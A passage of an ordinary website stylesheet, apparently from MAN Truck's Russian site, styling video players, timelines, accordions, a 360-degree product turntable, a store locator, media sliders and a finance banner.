	background-color:#000
}
.video-container:-webkit-full-screen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container:-moz-full-screen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:-ms-fullscreen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:fullscreen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
	font-size:60px
}
@media (max-width:767px) {
	.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
		font-size:40px
	}
}
.video-container+.btn,.video-container+.jvectormap-goback,.video-container+.jvectormap-zoomin,.video-container+.jvectormap-zoomout,.video-container+p {
	margin-top:10px
}
.touchevents.deviceorientation .audio-container .volume-controls,.touchevents.deviceorientation .video-container .volume-controls {
	display:none
}
ins {
	text-decoration:none
}
.blank-box {
	display:block;
	overflow:auto;
	max-width:100%
}
.touchevents.deviceorientation .blank-box {
	-webkit-overflow-scrolling:touch;
	overflow:scroll
}
.action-bar {
	margin-left:-20px;
	margin-right:-20px
}
.action-bar>div {
	display:table;
	width:100%;
	border-spacing:20px 0;
	border-collapse:separate;
	min-height:70px
}
.action-bar a {
	padding:15px 90px 15px 15px;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:22px;
	display:table-cell;
	background-color:#f0f1f2;
	background-position:right center;
	background-repeat:no-repeat;
	width:33%;
	vertical-align:middle;
	border-radius:4px;
	border:1px solid #d6d8db;
	line-height:1.1;
	overflow-wrap:break-word;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
@media screen and (max-width:767px) {
	.action-bar a {
		display:block;
		width:100%
	}
	.action-bar a+a {
		margin-top:15px
	}
}
.editorial-content .action-bar {
	margin-top:30px
}
.editorial-content .action-bar:first-child {
	margin-top:0
}
.editorial-content .action-bar:last-child {
	margin-bottom:0
}
#timeline .toggle-timeline {
	position:relative;
	-webkit-transition:margin ease 666ms;
	transition:margin ease 666ms
}
#timeline .toggle-timeline:after {
	position:absolute;
	top:100%;
	left:calc(50% - 10px);
	content:'';
	width:0;
	height:0;
	border-style:solid;
	border-width:10px 10px 0 10px;
	border-color:#e40045 transparent transparent transparent
}
#timeline .toggle-timeline:active:after,#timeline .toggle-timeline:focus:after,#timeline .toggle-timeline:hover:after {
	border-color:#b10036 transparent transparent transparent
}
#timeline .toggle-timeline[aria-expanded]:before {
	content:'';
	display:block;
	position:absolute;
	width:4px;
	height:20px;
	opacity:0;
	-webkit-transition:opacity 666ms ease,height 0s ease 666ms;
	transition:opacity 666ms ease,height 0s ease 666ms;
	border-left:4px #303c49 dotted;
	top:calc(100%+20px);
	left:calc(50% - 2px)
}
#timeline .toggle-timeline[aria-expanded=false] {
	margin-bottom:40px
}
#timeline .toggle-timeline[aria-expanded=false]:before {
	-webkit-transition:opacity 666ms ease,height 0s ease;
	transition:opacity 666ms ease,height 0s ease;
	opacity:1;
	height:20px
}
#timeline [aria-hidden] {
	position:relative;
	overflow:hidden
}
#timeline [aria-hidden]:before {
	-webkit-transition:all ease .1s;
	transition:all ease .1s;
	content:'';
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
	z-index:1;
	height:30px
}
#timeline .period-wrapper hr {
	margin:20px 0
}
#timeline .quarter {
	width:33.33%
}
@media screen and (max-width:767px) {
	#timeline .quarter {
		width:50%
	}
}
#timeline .year {
	text-align:center;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:40px;
	word-spacing:9999999px;
	line-height:.75
}
#timeline .year span {
	line-height:.2;
	position:relative;
	top:-2px
}
@media screen and (max-width:767px) {
	#timeline .year {
		margin-bottom:25px;
		word-spacing:2px;
		line-height:1.2;
		clear:both
	}
	#timeline .year span {
		line-height:inherit;
		position:static
	}
}
.accordion {
	border-bottom:1px solid #d6d8db
}
.accordion .tab {
	border-top:1px solid #d6d8db
}
.accordion .h5 {
	margin-bottom:0!important
}
.accordion .accordion-toggle {
	display:block;
	position:relative;
	padding:15px 0 15px 22px
}
.accordion .accordion-toggle:before {
	color:#e40045;
	content:"\e917";
	font-size:14px;
	position:absolute;
	left:0;
	top:15px
}
.accordion .accordion-toggle.collapsed:before {
	content:"\e94c"
}
.accordion .toggle-accordion {
	display:inline-block;
	margin:5px 0;
	font-weight:700;
	font-family:Arial,sans-serif
}
.accordion .toggle-accordion:hover {
	color:#838a92
}
.accordion .toggle-accordion:before {
	content:"\e917";
	color:#e40045;
	font-size:14px;
	font-weight:400;
	padding-right:5px
}
.accordion .toggle-accordion .state_open-all {
	display:none
}
.accordion .toggle-accordion .state_close-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden .state_close-all {
	display:none
}
.accordion .toggle-accordion.state_all-hidden .state_open-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden:before {
	content:"\e94c"
}
.accordion .editorial-content {
	padding:0 0 0 22px
}
.accordion .editorial-content .clear {
	padding-bottom:15px
}
.state_with-iframe {
	position:absolute;
	left:-5000px;
	top:-5000px
}
.turntable {
	position:relative
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.turntable {
		border:1px solid #d6d8db
	}
}
.turntable .hotspots {
	position:absolute;
	left:10px;
	top:20px;
	z-index:11
}
.turntable .hotspots .editorial-content {
	padding:15px 15px;
	background:#fff
}
@media screen and (max-width:1011px) {
	.turntable .hotspots .editorial-content {
		background:0 0;
		padding:10px 0
	}
}
@media screen and (max-width:767px) {
	.turntable .hotspots .editorial-content {
		padding:15px 15px;
		border-left:1px solid #d6d8db;
		border-right:1px solid #d6d8db
	}
}
@media (max-width:1011px) {
	.turntable .hotspots {
		position:static;
		display:block!important
	}
}
.turntable .hotspots li:last-child,.turntable .hotspots ul {
	margin:0
}
.turntable .controls {
	background:#f0f1f2;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top:2px solid #fff
}
.turntable .controls a {
	display:inline-block;
	border-right:2px solid #fff;
	width:42px;
	height:40px;
	text-align:center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.turntable .controls a:before {
	font-size:18px;
	color:#e40045;
	line-height:40px
}
.turntable .controls a.left:before {
	content:"\e60d"
}
.turntable .controls a.right:before {
	content:"\e60f"
}
.turntable .controls a.autoslide:before {
	font-size:18px;
	content:"\e933"
}
.turntable .controls a.autoslide.state_activated:before {
	content:"\e918"
}
.turntable .controls a.zoom:after {
	display:none
}
.turntable .controls a.zoom:before {
	content:"\e904";
	font-size:17px
}
.turntable .controls a.zoom.state_activated:before {
	content:"\e90b"
}
.turntable .controls a.info:before {
	font-size:17px;
	content:"\e91a"
}
.wr360_player {
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-webkit-tap-highlight-color:transparent;
	-ms-touch-action:none;
	touch-action:none;
	background:#f0f1f2 url(https://www.truck.man.eu/ru/media/nresources/nimages/preloader_gif.gif) center center no-repeat
}
.wr360_player .container {
	position:relative;
	overflow:hidden;
	margin:0 auto!important;
	max-width:none!important;
	padding:0!important
}
.wr360_player img {
	max-width:none!important;
	max-height:none!important;
	border:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
	cursor:pointer!important;
	z-index:10!important
}
.wr360_player .container .panning {
	position:absolute;
	left:0;
	top:0
}
.wr360_player .theme_header {
	height:20px;
	z-index:10
}
.wr360_player .progress_num {
	position:absolute;
	left:56px;
	top:0;
	width:30px;
	text-align:left;
	color:#a0a0a0;
	font-family:Arial Narrow;
	font-size:8px;
	padding:0;
	margin:0;
	line-height:8px;
	height:8px;
	border:none
}
.wr360_player #wr360i2_js_turntable,.wr360_player #wr360menu_js_turntable,.wr360_player #wr360placer_js_turntable {
	-webkit-transform:scale(0) translateX(-9999%);
	transform:scale(0) translateX(-9999%)
}
.wr360_player .theme_panel,.wr360_player .theme_panel_back,.wr360_player a.watermark {
	display:none!important
}
@media screen and (max-width:479px) {
	.phrase-image picture {
		max-width:148px;
		float:right
	}
	.pull-right+.phrase-image picture {
		float:left
	}
}
.phrase-bubble {
	border:1px solid #d6d8db;
	padding:15px 15px;
	position:relative;
	min-height:30px;
	margin-bottom:20px
}
.phrase-bubble:after,.phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.phrase-bubble:before {
	left:auto;
	right:-29px;
	border-left:15px solid #d6d8db
}
.phrase-bubble:after {
	left:auto;
	right:-27px;
	border-left:14px solid #fff
}
.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.pull-right .phrase-bubble:before {
	right:auto;
	left:-29px;
	border-right:15px solid #d6d8db
}
.pull-right .phrase-bubble:after {
	right:auto;
	left:-27px;
	border-right:14px solid #fff
}
@media screen and (max-width:479px) {
	.phrase-bubble:after,.phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		right:74px;
		margin-right:-14px
	}
	.phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
	.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		left:74px;
		margin-left:-14px
	}
	.pull-right .phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.pull-right .phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
}
.error-page-image:before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(https://www.truck.man.eu/ru/media/nresources/nimages/error.jpg);
	background-size:100%
}
@media screen and (max-width:767px) {
	.error-page-image:before {
		-webkit-transform:rotate(-90deg);
		transform:rotate(-90deg)
	}
}
iframe {
	border:none;
	outline:0;
	width:100%;
	height:auto;
	background:inherit
}
.third-party-iframe-container {
	border:1px solid #d6d8db;
	padding:15px 15px 10px
}
.third-party-iframe-container #finanznachrichten iframe {
	min-height:600px
}
.third-party-iframe-container .third-party-iframe-placeholder {
	position:relative;
	overflow:hidden;
	min-height:350px
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background {
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	width:100%
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background img {
	width:100%
}
.social-media-stream .attachment {
	width:100%;
	display:block
}
.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
	color:#fff
}
.social-media-stream+.sliding-controls {
	border-top:2px solid #fff;
	padding-bottom:2px
}
.social-media-stream .icon-facebook:before {
	content:"\e906";
	font-size:20px
}
.social-media-stream .icon-twitter:before {
	content:"\e908";
	font-size:20px
}
.social-media-stream .social-media-teaser {
	padding:10px
}
.social-media-stream .thumbnail {
	margin-bottom:0
}
.babylongrid-container.container-4 .column {
	width:25%
}
.babylongrid-container.container-3 .column {
	width:33.3333333333%
}
.babylongrid-container.container-2 .column {
	width:50%
}
.babylongrid-container.container-1 .column {
	width:100%
}
.babylongrid-container .column {
	position:relative;
	display:inline;
	float:left
}
.babylongrid-container:after,.babylongrid-container:before {
	content:'';
	display:table;
	height:0;
	clear:both
}
.babylongrid-container.tower .column {
	vertical-align:bottom
}
.babylongrid-container.city .column {
	vertical-align:middle
}
.babylongrid-container.city,.babylongrid-container.tower {
	display:table
}
.babylongrid-container.city .column,.babylongrid-container.tower .column {
	display:table-cell;
	float:none
}
.soMe-box .h3 {
	margin-bottom:20px
}
.soMe-box ul.list-unstyled {
	overflow:visible
}
.soMe-box ul.list-unstyled:after,.soMe-box ul.list-unstyled:before {
	content:" ";
	display:table
}
.soMe-box ul.list-unstyled:after {
	clear:both
}
.soMe-box ul.list-unstyled li+li {
	margin-top:20px
}
.question-answer {
	padding-bottom:0
}
.question-answer h3 {
	margin-top:0
}
.question-answer img {
	float:left;
	display:inline-block;
	margin-right:20px;
	margin-bottom:20px
}
@media screen and (max-width:480px) {
	.question-answer .col-xs-6 {
		width:50%;
		float:left
	}
	.question-answer img {
		float:none
	}
}
.content-share {
	border:1px solid #d6d8db;
	width:100%;
	display:table
}
.content-share .h5 {
	display:table-cell;
	margin-bottom:0;
	width:25%;
	padding:10px;
	vertical-align:middle
}
@media (max-width:479px) {
	.content-share .h5 {
		width:100%;
		display:block
	}
}
.content-share .page-share-container {
	background:#e2e3e4;
	display:table-cell;
	vertical-align:middle;
	white-space:normal;
	position:relative
}
@media (min-width:480px) {
	.content-share .page-share-container:after,.content-share .page-share-container:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:10px solid transparent;
		bottom:50%;
		margin-bottom:-10px
	}
	.content-share .page-share-container:before {
		right:auto;
		left:-21px;
		border-right:11px solid #e2e3e4
	}
	.content-share .page-share-container:after {
		right:auto;
		left:-19px;
		border-right:10px solid #e2e3e4
	}
}
.content-share .page-share-container>div {
	display:table;
	border-spacing:10px;
	width:100%;
	table-layout:fixed
}
.content-share .page-share-container .button {
	display:table-cell;
	line-height:40px;
	color:#fff;
	padding:0 10px 0 5px;
	margin:10px 0;
	white-space:nowrap
}
.content-share .page-share-container .button+.button {
	margin-left:7px
}
.content-share .page-share-container .button:before {
	vertical-align:middle;
	margin-left:5px
}
@media (max-width:600px) {
	.content-share .page-share-container .button {
		text-align:center
	}
	.content-share .page-share-container .button span:not(.sr-only) {
		display:none
	}
}
@media (max-width:479px) {
	.content-share .page-share-container {
		width:100%;
		display:block
	}
}
@media (max-width:479px) {
	.content-share {
		display:block
	}
}
#slicebox {
	padding:40px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover
}
@media screen and (max-width:1011px) {
	#slicebox {
		padding:20px
	}
}
#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p {
	color:#fff
}
#slicebox .slider-container {
	position:relative;
	margin-bottom:40px;
	-webkit-transition:height .5s ease;
	transition:height .5s ease
}
#slicebox .sb-slider {
	margin:10px auto;
	position:relative;
	overflow:hidden;
	list-style-type:none;
	padding:0
}
#slicebox .sb-slider li {
	margin:0;
	padding:0;
	display:none
}
#slicebox .sb-slider li.sb-current {
	display:block
}
#slicebox .sb-description {
	bottom:20px;
	right:60px;
	z-index:1000;
	position:absolute;
	max-width:50%
}
#slicebox .sb-description .bg {
	background:rgba(255,255,255,.8);
	padding:20px;
	margin-bottom:10px
}
#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
	float:right
}
@media screen and (max-width:1011px) {
	#slicebox .sb-description {
		position:static;
		min-width:100%;
		background:rgba(255,255,255,.8);
		opacity:1
	}
	#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
		position:relative;
		right:20px;
		bottom:15px
	}
	#slicebox .sb-description .bg {
		background:0 0
	}
}
#slicebox .sb-perspective {
	position:absolute;
	top:0;
	left:0;
	right:0
}
#slicebox .sb-perspective>div {
	position:absolute;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
#slicebox .sb-side {
	margin:0;
	display:block;
	position:absolute;
	-moz-backface-visibility:hidden;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d
}
#slicebox .next,#slicebox .prev {
	z-index:10000;
	-webkit-transition:opacity 333ms ease;
	transition:opacity 333ms ease;
	opacity:1
}
#slicebox .prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
#slicebox .prev:before {
	content:"\e60d"
}
@media screen and (max-width:1011px) {
	#slicebox .prev {
		left:-30px
	}
}
#slicebox .next {
	right:10px;
	text-align:center
}
#slicebox .next:before {
	content:"\e60f"
}
@media screen and (max-width:1011px) {
	#slicebox .next {
		right:-30px
	}
}
#slicebox.state_slide-is-running .next,#slicebox.state_slide-is-running .prev {
	opacity:0!important
}
#toggle-navigation {
	display:block
}
#toggle-navigation .btn,#toggle-navigation .jvectormap-goback,#toggle-navigation .jvectormap-zoomin,#toggle-navigation .jvectormap-zoomout {
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif;
	text-align:left
}
#toggle-navigation .btn-default,#toggle-navigation .zoom:after {
	border-color:#d6d8db
}
#toggle-navigation .btn-primary:after,#toggle-navigation .btn-primary:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	top:20px;
	margin-top:-10px
}
#toggle-navigation .btn-primary:before {
	right:auto;
	left:-21px;
	border-right:11px solid #d6d8db
}
#toggle-navigation .btn-primary:after {
	right:auto;
	left:-19px;
	border-right:10px solid #303c49
}
#toggle-navigation .btn-primary:after {
	left:-20px
}
#toggle-navigation .btn-primary:hover {
	background:#303c49;
	cursor:default
}
#store-locator .info-wrapper td {
	padding:0
}
#store-locator .info-content {
	padding:20px 0
}
#store-locator .state_less:before {
	content:"\e917"
}
#store-locator .input-wrapper {
	margin-bottom:0;
	max-width:30px;
	max-height:30px;
	margin-right:0;
	padding-left:30px;
	overflow:hidden
}
#store-locator .media-object {
	margin-right:15px;
	margin-bottom:15px;
	float:left;
	width:120px;
	max-width:33.333333%
}
#store-locator th:first-child {
	width:53px
}
#store-locator th:last-child {
	min-width:70px
}
@media (max-width:767px) {
	#store-locator td:nth-child(2) {
		padding-left:0;
		padding-right:0
	}
}
@media (min-width:768px) {
	#store-locator .table-responsive {
		overflow:hidden
	}
}
@media print {
	#store-locator table {
		page-break-inside:auto
	}
	#store-locator td,#store-locator th {
		padding-left:10px
	}
	#store-locator td:after,#store-locator td:before,#store-locator td:first-child,#store-locator td:last-child,#store-locator th:after,#store-locator th:before,#store-locator th:first-child,#store-locator th:last-child {
		display:none
	}
	#store-locator tr.info-content-wrapper {
		page-break-before:avoid!important
	}
	#store-locator tr.info-content-wrapper td {
		display:table-cell
	}
	#store-locator .btn,#store-locator .icon-print,#store-locator .jvectormap-goback,#store-locator .jvectormap-zoomin,#store-locator .jvectormap-zoomout,#store-locator .store-locator-filter,#store-locator .table-responsive+.row.box-padding {
		display:none
	}
}
#store-locator .icon-plus {
	min-width:150px;
	display:block
}
@media (max-width:767px) {
	#store-locator .icon-plus {
		padding-left:10px
	}
	#store-locator .icon-plus:before {
		left:-8px;
		top:2px
	}
}
#store-locator .store-locator-bhkw-icon,#store-locator .store-locator-diesel-icon {
	display:inline-block;
	margin-right:3px;
	margin-bottom:8px;
	font-size:14px;
	font-family:MAN-bold,Arial,sans-serif;
	height:24px;
	border:1px solid #303c49;
	padding:0 4px;
	color:#303c49;
	border-radius:4px;
	white-space:nowrap
}
#store-locator .store-locator-bhkw-icon {
	background:#303c49;
	color:#fff
}
#store-locator .max-text-width {
	max-width:80vw
}
@media (max-width:767px) {
	#store-locator .max-text-width.btn,#store-locator .max-text-width.jvectormap-goback,#store-locator .max-text-width.jvectormap-zoomin,#store-locator .max-text-width.jvectormap-zoomout {
		width:auto
	}
}
@media (max-width:767px) {
	#store-locator .clear-xxs {
		clear:both
	}
}
@media print {
	.store-locator-filter+.tab-module {
		page-break-inside:auto
	}
	.icon-print,.nav-tabs>li:not(.active),.store-locator-filter {
		display:none
	}
	.state_print-only-visible-store #store-locator tr:not(.info-content-wrapper),.state_print-only-visible-store #store-locator>.row:first-child {
		display:none
	}
	.state_print-only-visible-store #store-locator .info-content-wrapper {
		border:none
	}
	.state_print-only-visible-store .nav-tabs {
		display:none
	}
}
#mediaCenter .loader,.mediaCenter .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
#mediaCenter picture,.mediaCenter picture {
	background-color:#000;
	margin:0
}
#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before {
	background-color:#e40045;
	color:#fff;
	left:0;
	top:25px;
	right:auto;
	position:absolute;
	font-size:44px;
	line-height:1.2;
	padding:0 3px;
	-webkit-transform:none;
	transform:none;
	content:"\e912";
	display:block;
	z-index:5
}
#mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-image-mediacenter:before {
	content:"\e010"
}
#mediaCenter .icon-eye,#mediaCenter .icon-thumb,.mediaCenter .icon-eye,.mediaCenter .icon-thumb {
	padding-right:20px
}
#mediaCenter .icon-eye:before,#mediaCenter .icon-thumb:before,.mediaCenter .icon-eye:before,.mediaCenter .icon-thumb:before {
	color:#e40045;
	font-size:18px;
	line-height:1;
	position:absolute;
	left:0;
	top:-1px
}
#mediaCenter .icon-eye:before,.mediaCenter .icon-eye:before {
	font-size:22px
}
#mediaCenter .likes,#mediaCenter .views,.mediaCenter .likes,.mediaCenter .views {
	display:block;
	float:left;
	position:relative
}
#mediaCenter .likes,.mediaCenter .likes {
	margin-right:15px
}
#mediaCenter .statistics,.mediaCenter .statistics {
	border:1px solid #d6d8db;
	padding:24px 20px
}
#mediaCenter .videoitem,.mediaCenter .videoitem {
	padding:0;
	position:relative
}
#media-stage {
	padding-top:20px
}
#media-stage:after,#media-stage:before {
	content:" ";
	display:table
}
#media-stage:after {
	clear:both
}
@media screen and (max-width:1011px) {
	#media-stage {
		margin-bottom:40px
	}
}
#media-stage h1 {
	color:#acb1b6;
	font-weight:400
}
#media-stage h1 span {
	font-family:MAN-light,Arial,sans-serif
}
#media-stage .slider {
	padding:80px 0 100px;
	overflow:hidden
}
@media screen and (max-width:1011px) {
	#media-stage .slider {
		padding:4% 0 8%
	}
}
#media-stage .slider .slick-list {
	overflow:visible
}
#media-stage .slider .slick-slide {
	opacity:.8;
	-webkit-transition:opacity .6s ease;
	transition:opacity .6s ease;
	z-index:-1;
	position:relative
}
#media-stage .slider .slick-slide .icon-play:before {
	font-size:80px
}
#media-stage .slider .slick-slide .icon-image:before {
	font-size:80px
}
#media-stage .slider .slick-slide>a {
	-webkit-transition:-webkit-transform .6s ease;
	transition:-webkit-transform .6s ease;
	transition:transform .6s ease;
	transition:transform .6s ease,-webkit-transform .6s ease;
	background:#fff;
	padding:8px;
	display:block
}
#media-stage .slider .slick-current {
	opacity:1
}
#media-stage .slider .slick-center {
	z-index:2
}
#media-stage .slider .slick-center>a {
	-webkit-transform:scale(1.5);
	transform:scale(1.5)
}
@media screen and (max-width:767px) {
	#media-stage .slider .slick-center>a {
		-webkit-transform:scale(1.1);
		transform:scale(1.1)
	}
}
#media-stage .slider p {
	margin-top:6px;
	font-size:66.6666666667%;
	color:#303c49
}
.media-slider-wrapper {
	position:relative
}
.media-slider-wrapper .slick-arrow {
	z-index:20;
	height:60px
}
.media-slider-wrapper .slick-arrow:before {
	font-size:60px;
	color:#fff
}
.media-slider-wrapper .slick-prev {
	left:-70px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-prev {
		left:-20px
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-prev {
		display:none
	}
}
.media-slider-wrapper .slick-next {
	right:-46px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-next {
		right:0
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-next {
		display:none
	}
}
#storycenter-stage {
	overflow:hidden;
	max-width:100%;
	background:#303c49
}
#storycenter-stage .story-teaser-wrapper {
	border-left:1px solid #d6d8db;
	border-right:1px solid #d6d8db;
	height:380px;
	position:relative
}
#storycenter-stage .story-teaser+.story-teaser {
	border-top:2px solid #d6d8db
}
#storycenter-stage .story-teaser img,#storycenter-stage .story-teaser picture {
	left:0;
	right:0
}
#storycenter-stage .story-teaser .text-container {
	padding:8px 15px;
	left:0;
	right:0;
	background:#303c49
}
#storycenter-stage .story-teaser .supheadline {
	max-height:40px;
	overflow:hidden
}
#storycenter-stage .story-teaser.split:after,#storycenter-stage .story-teaser.split:before {
	content:" ";
	display:table
}
#storycenter-stage .story-teaser.split:after {
	clear:both
}
#storycenter-stage .story-teaser.split .img-container,#storycenter-stage .story-teaser.split .text-container {
	width:50%;
	float:left;
	background-size:cover;
	background-position:center
}
#storycenter-stage .story-teaser.top .text-container {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.top img,#storycenter-stage .story-teaser.top picture {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom .text-container {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom img,#storycenter-stage .story-teaser.bottom picture {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.h33 .img-container,#storycenter-stage .story-teaser.h33 .text-container {
	min-height:126.654px
}
#storycenter-stage .story-teaser.h50 .img-container,#storycenter-stage .story-teaser.h50 .text-container {
	min-height:190px
}
#storycenter-stage .story-teaser.h66 .img-container,#storycenter-stage .story-teaser.h66 .text-container {
	min-height:253.308px
}
#storycenter-stage .slick-list {
	max-width:1120px;
	margin:0 auto;
	overflow:visible
}
#storycenter-stage .slick-slider:before {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	right:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,color-stop(66%,#000),to(transparent));
	background:linear-gradient(to right,#000 66%,transparent 100%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:before {
		width:320px;
		right:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:before {
		width:120px;
		right:calc(100% - 30px)
	}
}
#storycenter-stage .slick-slider:after {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	left:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(34%,#000));
	background:linear-gradient(to right,transparent 0,#000 34%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:after {
		width:320px;
		left:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:after {
		width:120px;
		left:calc(100% - 30px)
	}
}
#storycenter-stage .h4 {
	color:#fff
}
@media screen and (max-width:1011px) {
	#storycenter-stage .h4 {
		font-size:18px;
		font-family:MAN-light,Arial,sans-serif
	}
}
.finance-stage .stage-wrapper {
	position:relative
}
.finance-stage .stage-visual {
	position:relative;
	max-width:100%;
	overflow:hidden;
	height:500px
}
@media screen and (max-width:1279px) {
	.finance-stage .stage-visual {
		height:470px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .stage-visual {
		height:370px
	}
}
.finance-stage .stage-visual>picture {
	margin:auto;
	width:auto;
	min-width:50%;
	min-height:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute;
	left:50%;
	top:50%
}
.finance-stage .stage-visual>picture img {
	width:auto
}
.finance-stage .stage-visual .opacity {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	display:block
}
.finance-stage .balloon-wrapper {
	position:absolute;
	left:50%;
	top:0;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0);
	width:100%;
	height:100%
}
.finance-stage .balloon-wrapper .balloon {
	margin-top:90px
}
.finance-stage .balloon-wrapper .balloon:before {
	content:"\e949";
	color:#fff;
	font-size:3px;
	padding-bottom:20px;
	width:50px;
	height:20px;
	display:block
}
.finance-stage .balloon-wrapper .balloon:after {
	content:"\e94a";
	color:#fff;
	width:50px;
	height:20px;
	display:block
}
@media screen and (max-width:1199px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:90px
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:50px
	}
}
.finance-stage .balloon-wrapper .balloon .h2 {
